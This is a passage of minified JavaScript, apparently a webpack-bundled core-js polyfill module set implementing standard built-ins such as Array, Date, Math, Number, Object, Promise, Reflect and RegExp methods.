n,r,o,d,A,m,E=u(this),_=c(E),y=i(t,_),D=arguments.length;if(0===D?n=r=0:1===D?(n=0,r=_-y):(n=D-2,r=v(p(a(e),0),_-y)),_+n-r>h)throw f(g);for(o=s(E,r),d=0;d<r;d++)(A=y+d)in E&&l(o,d,E[A]);if(o.length=r,n<r){for(d=y;d<_-r;d++)m=d+n,(A=d+r)in E?E[m]=E[A]:delete E[m];for(d=_;d>_-r+n;d--)delete E[d-1]}else if(n>r)for(d=_-r;d>y;d--)m=d+n-1,(A=d+r-1)in E?E[m]=E[A]:delete E[m];for(d=0;d<n;d++)E[d+y]=arguments[d+2];return E.length=_-r+n,o}})},9432:function(t,e,n){n(298)("flatMap")},5843:function(t,e,n){n(298)("flat")},3734:function(t,e,n){var r=n(1605),o=n(4497);r({global:!0,forced:!n(9809)},{DataView:o.DataView})},1180:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(2074)((function(){return 120!==new Date(16e11).getYear()})),a=o(Date.prototype.getFullYear);r({target:"Date",proto:!0,forced:i},{getYear:function(){return a(this)-1900}})},9560:function(t,e,n){var r=n(1605),o=n(200),i=n(281),a=o.Date,c=i(a.prototype.getTime);r({target:"Date",stat:!0},{now:function(){return c(new a)}})},4696:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(9328),a=Date.prototype,c=o(a.getTime),u=o(a.setFullYear);r({target:"Date",proto:!0},{setYear:function(t){c(this);var e=i(t);return u(this,0<=e&&e<=99?e+1900:e)}})},1462:function(t,e,n){n(1605)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},2169:function(t,e,n){var r=n(1605),o=n(8523);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},3270:function(t,e,n){"use strict";var r=n(1605),o=n(2074),i=n(2612),a=n(874);r({target:"Date",proto:!0,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},7787:function(t,e,n){var r=n(6490),o=n(7485),i=n(1137),a=n(1602)("toPrimitive"),c=Date.prototype;r(c,a)||o(c,a,i)},9389:function(t,e,n){var r=n(281),o=n(7485),i=Date.prototype,a="Invalid Date",c="toString",u=r(i.toString),s=r(i.getTime);String(new Date(NaN))!=a&&o(i,c,(function(){var t=s(this);return t==t?u(this):a}))},1189:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(5362),a=o("".charAt),c=o("".charCodeAt),u=o(/./.exec),s=o(1..toString),l=o("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=s(t,16);n.length<e;)n="0"+n;return n};r({global:!0},{escape:function(t){for(var e,n,r=i(t),o="",s=r.length,p=0;p<s;)e=a(r,p++),u(d,e)?o+=e:o+=(n=c(e,0))<256?"%"+f(n,2):"%u"+l(f(n,4));return o}})},4189:function(t,e,n){n(1605)({target:"Function",proto:!0},{bind:n(8891)})},7514:function(t,e,n){"use strict";var r=n(8420),o=n(5335),i=n(3610),a=n(7970),c=n(1602)("hasInstance"),u=Function.prototype;c in u||i.f(u,c,{value:function(t){if(!r(this)||!o(t))return!1;var e=this.prototype;if(!o(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}})},8741:function(t,e,n){var r=n(5077),o=n(2071).EXISTS,i=n(281),a=n(3610).f,c=Function.prototype,u=i(c.toString),s=/^\s*function ([^ (]*)/,l=i(s.exec);r&&!o&&a(c,"name",{configurable:!0,get:function(){try{return l(s,u(this))[1]}catch(t){return""}}})},258:function(t,e,n){n(1605)({global:!0},{globalThis:n(200)})},959:function(t,e,n){var r=n(1605),o=n(200),i=n(6492),a=n(9070),c=n(281),u=n(2074),s=o.Array,l=i("JSON","stringify"),d=c(/./.exec),f=c("".charAt),p=c("".charCodeAt),v=c("".replace),h=c(1..toString),g=/[\uD800-\uDFFF]/g,A=/^[\uD800-\uDBFF]$/,m=/^[\uDC00-\uDFFF]$/,E=function(t,e,n){var r=f(n,e-1),o=f(n,e+1);return d(A,t)&&!d(m,o)||d(m,t)&&!d(A,r)?"\\u"+h(p(t,0),16):t},_=u((function(){return'"\\udf06\\ud834"'!==l("\udf06\ud834")||'"\\udead"'!==l("\udead")}));l&&r({target:"JSON",stat:!0,forced:_},{stringify:function(t,e,n){for(var r=0,o=arguments.length,i=s(o);r<o;r++)i[r]=arguments[r];var c=a(l,null,i);return"string"==typeof c?v(c,g,E):c}})},1586:function(t,e,n){var r=n(200);n(5282)(r.JSON,"JSON",!0)},7918:function(t,e,n){"use strict";n(2327)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(5959))},8252:function(t,e,n){var r=n(1605),o=n(1855),i=Math.acosh,a=Math.log,c=Math.sqrt,u=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?a(t)+u:o(t-1+c(t-1)*c(t+1))}})},2799:function(t,e,n){var r=n(1605),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):i(e+a(e*e+1)):e}})},6772:function(t,e,n){var r=n(1605),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(t){return 0==(t=+t)?t:i((1+t)/(1-t))/2}})},5483:function(t,e,n){var r=n(1605),o=n(1211),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(t){return o(t=+t)*a(i(t),1/3)}})},7956:function(t,e,n){var r=n(1605),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(t){return(t>>>=0)?31-o(i(t+.5)*a):32}})},3733:function(t,e,n){var r=n(1605),o=n(6709),i=Math.cosh,a=Math.abs,c=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(t){var e=o(a(t)-1)+1;return(e+1/(e*c*c))*(c/2)}})},9639:function(t,e,n){var r=n(1605),o=n(6709);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},9570:function(t,e,n){n(1605)({target:"Math",stat:!0},{fround:n(4812)})},956:function(t,e,n){var r=n(1605),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(t,e){for(var n,r,o=0,c=0,u=arguments.length,s=0;c<u;)s<(n=i(arguments[c++]))?(o=o*(r=s/n)*r+1,s=n):o+=n>0?(r=n/s)*r:n;return s===1/0?1/0:s*a(o)}})},9323:function(t,e,n){var r=n(1605),o=n(2074),i=Math.imul;r({target:"Math",stat:!0,forced:o((function(){return-5!=i(4294967295,5)||2!=i.length}))},{imul:function(t,e){var n=65535,r=+t,o=+e,i=n&r,a=n&o;return 0|i*a+((n&r>>>16)*a+i*(n&o>>>16)<<16>>>0)}})},1145:function(t,e,n){var r=n(1605),o=Math.log,i=Math.LOG10E;r({target:"Math",stat:!0},{log10:function(t){return o(t)*i}})},9897:function(t,e,n){n(1605)({target:"Math",stat:!0},{log1p:n(1855)})},3212:function(t,e,n){var r=n(1605),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(t){return o(t)/i}})},4538:function(t,e,n){n(1605)({target:"Math",stat:!0},{sign:n(1211)})},1610:function(t,e,n){var r=n(1605),o=n(2074),i=n(6709),a=Math.abs,c=Math.exp,u=Math.E;r({target:"Math",stat:!0,forced:o((function(){return-2e-17!=Math.sinh(-2e-17)}))},{sinh:function(t){return a(t=+t)<1?(i(t)-i(-t))/2:(c(t-1)-c(-t-1))*(u/2)}})},6097:function(t,e,n){var r=n(1605),o=n(6709),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},6982:function(t,e,n){n(5282)(Math,"Math",!0)},5812:function(t,e,n){var r=n(1605),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(t){return(t>0?i:o)(t)}})},4009:function(t,e,n){"use strict";var r=n(5077),o=n(200),i=n(281),a=n(4977),c=n(7485),u=n(6490),s=n(3054),l=n(7658),d=n(2328),f=n(874),p=n(2074),v=n(4789).f,h=n(7632).f,g=n(3610).f,A=n(7809),m=n(9163).trim,E="Number",_=o.Number,y=_.prototype,D=o.TypeError,P=i("".slice),L=i("".charCodeAt),b=function(t){var e=f(t,"number");return"bigint"==typeof e?e:O(e)},O=function(t){var e,n,r,o,i,a,c,u,s=f(t,"number");if(d(s))throw D("Cannot convert a Symbol value to a number");if("string"==typeof s&&s.length>2)if(s=m(s),43===(e=L(s,0))||45===e){if(88===(n=L(s,2))||120===n)return NaN}else if(48===e){switch(L(s,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+s}for(a=(i=P(s,2)).length,c=0;c<a;c++)if((u=L(i,c))<48||u>o)return NaN;return parseInt(i,r)}return+s};if(a(E,!_(" 0o1")||!_("0b1")||_("+0x1"))){for(var w,T=function(t){var e=arguments.length<1?0:_(b(t)),n=this;return l(y,n)&&p((function(){A(n)}))?s(Object(e),n,T):e},S=r?v(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),C=0;S.length>C;C++)u(_,w=S[C])&&!u(T,w)&&g(T,w,h(_,w));T.prototype=y,y.constructor=T,c(o,E,T)}},6943:function(t,e,n){n(1605)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},577:function(t,e,n){n(1605)({target:"Number",stat:!0},{isFinite:n(1071)})},4038:function(t,e,n){n(1605)({target:"Number",stat:!0},{isInteger:n(3496)})},5365:function(t,e,n){n(1605)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},6316:function(t,e,n){var r=n(1605),o=n(3496),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},2006:function(t,e,n){n(1605)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},8844:function(t,e,n){n(1605)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},6161:function(t,e,n){var r=n(1605),o=n(5963);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},1902:function(t,e,n){var r=n(1605),o=n(7292);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},4867:function(t,e,n){"use strict";var r=n(1605),o=n(200),i=n(281),a=n(9328),c=n(7809),u=n(140),s=n(2074),l=o.RangeError,d=o.String,f=Math.floor,p=i(u),v=i("".slice),h=i(1..toFixed),g=function(t,e,n){return 0===e?n:e%2==1?g(t,e-1,n*t):g(t*t,e/2,n)},A=function(t,e,n){for(var r=-1,o=n;++r<6;)o+=e*t[r],t[r]=o%1e7,o=f(o/1e7)},m=function(t,e){for(var n=6,r=0;--n>=0;)r+=t[n],t[n]=f(r/e),r=r%e*1e7},E=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var r=d(t[e]);n=""===n?r:n+p("0",7-r.length)+r}return n};r({target:"Number",proto:!0,forced:s((function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)}))||!s((function(){h({})}))},{toFixed:function(t){var e,n,r,o,i=c(this),u=a(t),s=[0,0,0,0,0,0],f="",h="0";if(u<0||u>20)throw l("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return d(i);if(i<0&&(f="-",i=-i),i>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(i*g(2,69,1))-69)<0?i*g(2,-e,1):i/g(2,e,1),n*=4503599627370496,(e=52-e)>0){for(A(s,0,n),r=u;r>=7;)A(s,1e7,0),r-=7;for(A(s,g(10,r,1),0),r=e-1;r>=23;)m(s,1<<23),r-=23;m(s,1<<r),A(s,1,1),m(s,2),h=E(s)}else A(s,0,n),A(s,1<<-e,0),h=E(s)+p("0",u);return h=u>0?f+((o=h.length)<=u?"0."+p("0",u-o)+h:v(h,0,o-u)+"."+v(h,o-u)):f+h}})},769:function(t,e,n){"use strict";var r=n(1605),o=n(281),i=n(2074),a=n(7809),c=o(1..toPrecision);r({target:"Number",proto:!0,forced:i((function(){return"1"!==c(1,void 0)}))||!i((function(){c({})}))},{toPrecision:function(t){return void 0===t?c(a(this)):c(a(this),t)}})},9218:function(t,e,n){var r=n(1605),o=n(1688);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},7755:function(t,e,n){n(1605)({target:"Object",stat:!0,sham:!n(5077)},{create:n(3105)})},8538:function(t,e,n){"use strict";var r=n(1605),o=n(5077),i=n(1342),a=n(4601),c=n(2612),u=n(3610);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(t,e){u.f(c(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},6012:function(t,e,n){var r=n(1605),o=n(5077);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(5318)})},5852:function(t,e,n){var r=n(1605),o=n(5077);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(3610).f})},6582:function(t,e,n){"use strict";var r=n(1605),o=n(5077),i=n(1342),a=n(4601),c=n(2612),u=n(3610);o&&r({target:"Object",proto:!0,forced:i},{__defineSetter__:function(t,e){u.f(c(this),t,{set:a(e),enumerable:!0,configurable:!0})}})},4095:function(t,e,n){var r=n(1605),o=n(3172).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},2824:function(t,e,n){var r=n(1605),o=n(5159),i=n(2074),a=n(5335),c=n(2014).onFreeze,u=Object.freeze;r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!o},{freeze:function(t){return u&&a(t)?u(c(t)):t}})},5670:function(t,e,n){var r=n(1605),o=n(2929),i=n(2057);r({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,(function(t,n){i(e,t,n)}),{AS_ENTRIES:!0}),e}})},678:function(t,e,n){var r=n(1605),o=n(2074),i=n(5476),a=n(7632).f,c=n(5077),u=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||u,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},3101:function(t,e,n){var r=n(1605),o=n(5077),i=n(5816),a=n(5476),c=n(7632),u=n(2057);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,s=i(r),l={},d=0;s.length>d;)void 0!==(n=o(r,e=s[d++]))&&u(l,e,n);return l}})},7579:function(t,e,n){var r=n(1605),o=n(2074),i=n(6509).f;r({target:"Object",stat:!0,forced:o((function(){return!Object.getOwnPropertyNames(1)}))},{getOwnPropertyNames:i})},1412:function(t,e,n){var r=n(1605),o=n(2074),i=n(2612),a=n(7970),c=n(7168);r({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!c},{getPrototypeOf:function(t){return a(i(t))}})},9322:function(t,e,n){n(1605)({target:"Object",stat:!0},{hasOwn:n(6490)})},5933:function(t,e,n){var r=n(1605),o=n(111);r({target:"Object",stat:!0,forced:Object.isExtensible!==o},{isExtensible:o})},9250:function(t,e,n){var r=n(1605),o=n(2074),i=n(5335),a=n(8569),c=n(2085),u=Object.isFrozen;r({target:"Object",stat:!0,forced:o((function(){u(1)}))||c},{isFrozen:function(t){return!i(t)||(!(!c||"ArrayBuffer"!=a(t))||!!u&&u(t))}})},4484:function(t,e,n){var r=n(1605),o=n(2074),i=n(5335),a=n(8569),c=n(2085),u=Object.isSealed;r({target:"Object",stat:!0,forced:o((function(){u(1)}))||c},{isSealed:function(t){return!i(t)||(!(!c||"ArrayBuffer"!=a(t))||!!u&&u(t))}})},3023:function(t,e,n){n(1605)({target:"Object",stat:!0},{is:n(4741)})},7899:function(t,e,n){var r=n(1605),o=n(2612),i=n(1641);r({target:"Object",stat:!0,forced:n(2074)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},4641:function(t,e,n){"use strict";var r=n(1605),o=n(5077),i=n(1342),a=n(2612),c=n(6032),u=n(7970),s=n(7632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(t){var e,n=a(this),r=c(t);do{if(e=s(n,r))return e.get}while(n=u(n))}})},9437:function(t,e,n){"use strict";var r=n(1605),o=n(5077),i=n(1342),a=n(2612),c=n(6032),u=n(7970),s=n(7632).f;o&&r({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(t){var e,n=a(this),r=c(t);do{if(e=s(n,r))return e.set}while(n=u(n))}})},8240:function(t,e,n){var r=n(1605),o=n(5335),i=n(2014).onFreeze,a=n(5159),c=n(2074),u=Object.preventExtensions;r({target:"Object",stat:!0,forced:c((function(){u(1)})),sham:!a},{preventExtensions:function(t){return u&&o(t)?u(i(t)):t}})},7258:function(t,e,n){var r=n(1605),o=n(5335),i=n(2014).onFreeze,a=n(5159),c=n(2074),u=Object.seal;r({target:"Object",stat:!0,forced:c((function(){u(1)})),sham:!a},{seal:function(t){return u&&o(t)?u(i(t)):t}})},4632:function(t,e,n){n(1605)({target:"Object",stat:!0},{setPrototypeOf:n(9686)})},5086:function(t,e,n){var r=n(3129),o=n(7485),i=n(4972);r||o(Object.prototype,"toString",i,{unsafe:!0})},345:function(t,e,n){var r=n(1605),o=n(3172).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},6088:function(t,e,n){var r=n(1605),o=n(5963);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},2231:function(t,e,n){var r=n(1605),o=n(7292);r({global:!0,forced:parseInt!=o},{parseInt:o})},5880:function(t,e,n){"use strict";var r=n(1605),o=n(2368),i=n(4601),a=n(9836),c=n(242),u=n(2929);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,l=c((function(){var n=i(e.resolve),a=[],c=0,s=1;u(t,(function(t){var i=c++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,a[i]={status:"fulfilled",value:t},--s||r(a))}),(function(t){u||(u=!0,a[i]={status:"rejected",reason:t},--s||r(a))}))})),--s||r(a)}));return l.error&&s(l.value),n.promise}})},5773:function(t,e,n){"use strict";var r=n(1605),o=n(4601),i=n(6492),a=n(2368),c=n(9836),u=n(242),s=n(2929),l="No one promise resolved";r({target:"Promise",stat:!0},{any:function(t){var e=this,n=i("AggregateError"),r=c.f(e),d=r.resolve,f=r.reject,p=u((function(){var r=o(e.resolve),i=[],c=0,u=1,p=!1;s(t,(function(t){var o=c++,s=!1;u++,a(r,e,t).then((function(t){s||p||(p=!0,d(t))}),(function(t){s||p||(s=!0,i[o]=t,--u||f(new n(i,l)))}))})),--u||f(new n(i,l))}));return p.error&&f(p.value),r.promise}})},3396:function(t,e,n){"use strict";var r=n(1605),o=n(6926),i=n(3737),a=n(2074),c=n(6492),u=n(8420),s=n(3444),l=n(9803),d=n(7485);if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n=u(t);return this.then(n?function(n){return l(e,t()).then((function(){return n}))}:t,n?function(n){return l(e,t()).then((function(){throw n}))}:t)}}),!o&&u(i)){var f=c("Promise").prototype.finally;i.prototype.finally!==f&&d(i.prototype,"finally",f,{unsafe:!0})}},9193:function(t,e,n){"use strict";var r,o,i,a,c=n(1605),u=n(6926),s=n(200),l=n(6492),d=n(2368),f=n(3737),p=n(7485),v=n(3075),h=n(9686),g=n(5282),A=n(3524),m=n(4601),E=n(8420),_=n(5335),y=n(5190),D=n(9965),P=n(2929),L=n(7499),b=n(3444),O=n(4922).set,w=n(7462),T=n(9803),S=n(9778),C=n(9836),R=n(242),I=n(9206),x=n(4977),N=n(1602),k=n(904),U=n(5223),M=n(6845),B=N("species"),j="Promise",F=I.get,W=I.set,H=I.getterFor(j),G=f&&f.prototype,K=f,V=G,Y=s.TypeError,q=s.document,z=s.process,X=C.f,$=X,Q=!!(q&&q.createEvent&&s.dispatchEvent),J=E(s.PromiseRejectionEvent),Z="unhandledrejection",tt=!1,et=x(j,(function(){var t=D(K),e=t!==String(K);if(!e&&66===M)return!0;if(u&&!V.finally)return!0;if(M>=51&&/native code/.test(t))return!1;var n=new K((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};return(n.constructor={})[B]=r,!(tt=n.then((function(){}))instanceof r)||!e&&k&&!J})),nt=et||!L((function(t){K.all(t).catch((function(){}))})),rt=function(t){var e;return!(!_(t)||!E(e=t.then))&&e},ot=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;w((function(){for(var r=t.value,o=1==t.state,i=0;n.length>i;){var a,c,u,s=n[i++],l=o?s.ok:s.fail,f=s.resolve,p=s.reject,v=s.domain;try{l?(o||(2===t.rejection&&ut(t),t.rejection=1),!0===l?a=r:(v&&v.enter(),a=l(r),v&&(v.exit(),u=!0)),a===s.promise?p(Y("Promise-chain cycle")):(c=rt(a))?d(c,a,f,p):f(a)):p(r)}catch(t){v&&!u&&v.exit(),p(t)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&at(t)}))}},it=function(t,e,n){var r,o;Q?((r=q.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!J&&(o=s["on"+t])?o(r):t===Z&&S("Unhandled promise rejection",n)},at=function(t){d(O,s,(function(){var e,n=t.facade,r=t.value;if(ct(t)&&(e=R((function(){U?z.emit("unhandledRejection",r,n):it(Z,n,r)})),t.rejection=U||ct(t)?2:1,e.error))throw e.value}))},ct=function(t){return 1!==t.rejection&&!t.parent},ut=function(t){d(O,s,(function(){var e=t.facade;U?z.emit("rejectionHandled",e):it("rejectionhandled",e,t.value)}))},st=function(t,e,n){return function(r){t(e,r,n)}},lt=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,ot(t,!0))},dt=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw Y("Promise can't be resolved itself");var r=rt(e);r?w((function(){var n={done:!1};try{d(r,e,st(dt,n,t),st(lt,n,t))}catch(e){lt(n,e,t)}})):(t.value=e,t.state=1,ot(t,!1))}catch(e){lt({done:!1},e,t)}}};if(et&&(V=(K=function(t){y(this,V),m(t),d(r,this);var e=F(this);try{t(st(dt,e),st(lt,e))}catch(t){lt(e,t)}}).prototype,(r=function(t){W(this,{type:j,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=v(V,{then:function(t,e){var n=H(this),r=n.reactions,o=X(b(this,K));return o.ok=!E(t)||t,o.fail=E(e)&&e,o.domain=U?z.domain:void 0,n.parent=!0,r[r.length]=o,0!=n.state&&ot(n,!1),o.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=F(t);this.promise=t,this.resolve=st(dt,e),this.reject=st(lt,e)},C.f=X=function(t){return t===K||t===i?new o(t):$(t)},!u&&E(f)&&G!==Object.prototype)){a=G.then,tt||(p(G,"then",(function(t,e){var n=this;return new K((function(t,e){d(a,n,t,e)})).then(t,e)}),{unsafe:!0}),p(G,"catch",V.catch,{unsafe:!0}));try{delete G.constructor}catch(t){}h&&h(G,V)}c({global:!0,wrap:!0,forced:et},{Promise:K}),g(K,j,!1,!0),A(j),i=l(j),c({target:j,stat:!0,forced:et},{reject:function(t){var e=X(this);return d(e.reject,void 0,t),e.promise}}),c({target:j,stat:!0,forced:u||et},{resolve:function(t){return T(u&&this===i?K:this,t)}}),c({target:j,stat:!0,forced:nt},{all:function(t){var e=this,n=X(e),r=n.resolve,o=n.reject,i=R((function(){var n=m(e.resolve),i=[],a=0,c=1;P(t,(function(t){var u=a++,s=!1;c++,d(n,e,t).then((function(t){s||(s=!0,i[u]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=X(e),r=n.reject,o=R((function(){var o=m(e.resolve);P(t,(function(t){d(o,e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},7811:function(t,e,n){var r=n(1605),o=n(9070),i=n(4601),a=n(3938);r({target:"Reflect",stat:!0,forced:!n(2074)((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return o(i(t),e,a(n))}})},4606:function(t,e,n){var r=n(1605),o=n(6492),i=n(9070),a=n(8891),c=n(7849),u=n(3938),s=n(5335),l=n(3105),d=n(2074),f=o("Reflect","construct"),p=Object.prototype,v=[].push,h=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),A=h||g;r({target:"Reflect",stat:!0,forced:A,sham:A},{construct:function(t,e){c(t),u(e);var n=arguments.length<3?t:c(arguments[2]);if(g&&!h)return f(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return i(v,r,e),new(i(a,t,r))}var o=n.prototype,d=l(s(o)?o:p),A=i(t,d,e);return s(A)?A:d}})},7948:function(t,e,n){var r=n(1605),o=n(5077),i=n(3938),a=n(6032),c=n(3610);r({target:"Reflect",stat:!0,forced:n(2074)((function(){Reflect.defineProperty(c.f({},1,{value:1}),1,{value:2})})),sham:!o},{defineProperty:function(t,e,n){i(t);var r=a(e);i(n);try{return c.f(t,r,n),!0}catch(t){return!1}}})},436:function(t,e,n){var r=n(1605),o=n(3938),i=n(7632).f;r({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},8182:function(t,e,n){var r=n(1605),o=n(5077),i=n(3938),a=n(7632);r({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(t,e){return a.f(i(t),e)}})},2276:function(t,e,n){var r=n(1605),o=n(3938),i=n(7970);r({target:"Reflect",stat:!0,sham:!n(7168)},{getPrototypeOf:function(t){return i(o(t))}})},2091:function(t,e,n){var r=n(1605),o=n(2368),i=n(5335),a=n(3938),c=n(6060),u=n(7632),s=n(7970);r({target:"Reflect",stat:!0},{get:function t(e,n){var r,l,d=arguments.length<3?e:arguments[2];return a(e)===d?e[n]:(r=u.f(e,n))?c(r)?r.value:void 0===r.get?void 0:o(r.get,d):i(l=s(e))?t(l,n,d):void 0}})},5031:function(t,e,n){n(1605)({target:"Reflect",stat:!0},{has:function(t,e){return e in t}})},9853:function(t,e,n){var r=n(1605),o=n(3938),i=n(111);r({target:"Reflect",stat:!0},{isExtensible:function(t){return o(t),i(t)}})},4308:function(t,e,n){n(1605)({target:"Reflect",stat:!0},{ownKeys:n(5816)})},4912:function(t,e,n){var r=n(1605),o=n(6492),i=n(3938);r({target:"Reflect",stat:!0,sham:!n(5159)},{preventExtensions:function(t){i(t);try{var e=o("Object","preventExtensions");return e&&e(t),!0}catch(t){return!1}}})},7144:function(t,e,n){var r=n(1605),o=n(3938),i=n(7473),a=n(9686);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(t,e){o(t),i(e);try{return a(t,e),!0}catch(t){return!1}}})},7759:function(t,e,n){var r=n(1605),o=n(2368),i=n(3938),a=n(5335),c=n(6060),u=n(2074),s=n(3610),l=n(7632),d=n(7970),f=n(6843);r({target:"Reflect",stat:!0,forced:u((function(){var t=function(){},e=s.f(new t,"a",{configurable:!0});return!1!==Reflect.set(t.prototype,"a",1,e)}))},{set:function t(e,n,r){var u,p,v,h=arguments.length<4?e:arguments[3],g=l.f(i(e),n);if(!g){if(a(p=d(e)))return t(p,n,r,h);g=f(0)}if(c(g)){if(!1===g.writable||!a(h))return!1;if(u=l.f(h,n)){if(u.get||u.set||!1===u.writable)return!1;u.value=r,s.f(h,n,u)}else s.f(h,n,f(0,r))}else{if(void 0===(v=g.set))return!1;o(v,h,r)}return!0}})},3719:function(t,e,n){var r=n(1605),o=n(200),i=n(5282);r({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},9073:function(t,e,n){var r=n(5077),o=n(200),i=n(281),a=n(4977),c=n(3054),u=n(7712),s=n(3610).f,l=n(4789).f,d=n(7658),f=n(2449),p=n(5362),v=n(6844),h=n(2192),g=n(7485),A=n(2074),m=n(6490),E=n(9206).enforce,_=n(3524),y=n(1602),D=n(1036),P=n(8121),L=y("match"),b=o.RegExp,O=b.prototype,w=o.SyntaxError,T=i(v),S=i(O.exec),C=i("".charAt),R=i("".replace),I=i("".indexOf),x=i("".slice),N=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,k=/a/g,U=/a/g,M=new b(k)!==k,B=h.UNSUPPORTED_Y,j=r&&(!M||B||D||P||A((function(){return U[L]=!1,b(k)!=k||b(U)==U||"/a/i"!=b(k,"i")})));if(a("RegExp",j)){for(var F=function(t,e){var n,r,o,i,a,s,l=d(O,this),v=f(t),h=void 0===e,g=[],A=t;if(!l&&v&&h&&t.constructor===F)return t;if((v||d(O,t))&&(t=t.source,h&&(e="flags"in A?A.flags:T(A))),t=void 0===t?"":p(t),e=void 0===e?"":p(e),A=t,D&&"dotAll"in k&&(r=!!e&&I(e,"s")>-1)&&(e=R(e,/s/g,"")),n=e,B&&"sticky"in 